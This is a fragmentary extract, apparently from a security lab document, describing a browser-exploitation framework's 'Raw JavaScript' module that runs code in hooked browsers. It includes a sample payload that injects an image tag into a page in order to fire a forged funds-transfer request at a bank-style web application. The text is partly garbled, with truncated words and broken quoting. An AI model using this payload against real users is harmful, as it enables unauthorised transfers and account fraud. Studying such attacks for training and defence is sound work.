 Raw JavaScript
el
Description: This module will send the code entered in the 'JavaScript Code' section to the selected hooked browsers where it will be
mmand 1
Code is run inside an anonymous function and the return value is passed to the framework. Multiline scripts are allowed,
encoding is required.
mmand 2
Id: 80
Javascript
Code:
var arr = document.getElementsByClassName("tblnfo");
arr[0].innerHTML="<img src="https://bank.atiqullah.dev/htdocs
/index.php?page=htbtransfer&dstbank=20999999&dstacc=2&amount=2&
remark=2&htbtransfer=Transfer">